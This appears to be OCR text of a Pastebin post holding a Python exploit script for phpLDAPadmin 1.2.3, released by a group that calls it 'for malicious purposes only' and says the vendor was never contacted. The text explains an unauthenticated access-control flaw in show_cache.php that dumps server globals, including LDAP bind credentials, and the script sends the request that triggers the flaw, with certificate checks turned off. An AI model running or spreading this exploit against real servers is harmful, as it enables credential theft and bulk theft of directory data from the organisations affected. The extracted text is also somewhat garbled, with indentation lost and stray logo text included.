 phpLDAPadmin (1.2.3) -
pastebin.com/raw/Rf002LdV
https://pastebin.com/raw/Rf002LdV
aea
ABP
INNOVATORS IN KEK—BASED TEKNOLOGY
EXPERTS IN RESPONSIBLE DISCLOSURE
GENERAL ALL-AROUND COOL D00DZ
phpldapadmin.py
This file is presented for malicious purposes
only. Keksec takes no responsibility for
the use of the information in this file by
shit-eating whitehats, or for the patching of
any vulnerabilities disclosed in this file by
butthurt SWEs.
phpLDAPadmin is a web interface for interacting with LDAP servers. LDAP
is "an open, vendor-neutral, industry standard application protocol for
accessing and maintaining distributed directory information services
over an Internet Protocol (IP) network." Basically it is a protocol for
accessing directory services, which can contain very, very juicy stuff.
phpLDAPadmin had its last stable release in 2013, but many big companies
still use it (see SCLGroup, affiliated with Cambridge Analytica).
This script exploits overlooked access control in show_cache.php, which
should not be accessible to unauthenticated users. We use it to do a
var_dump of $GLOBALS which can result in disclosure of bind_id and
bind_pass, which can then be used to either dump the directory over LDAP
with something like ldapsearch, or just log in to the web interface and
export the data.
Public Disclosure Timeline:
Found: a while ago
Contacted vendor: lol no
Disclosed publicly: today
"""
import requests, sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
if len(sys.argv) != 2:
sys.stderr.write("\x1B[31mSyntax: " + sys.argv[0] + " <url>\x1B[0m\n")
exit(0)
PATH = "cmd.php?cmd=show_cache&global=HACKTHEPLANET&key=GLOBALS"
print requests.get(sys.argv[1] + PATH, verify=False).content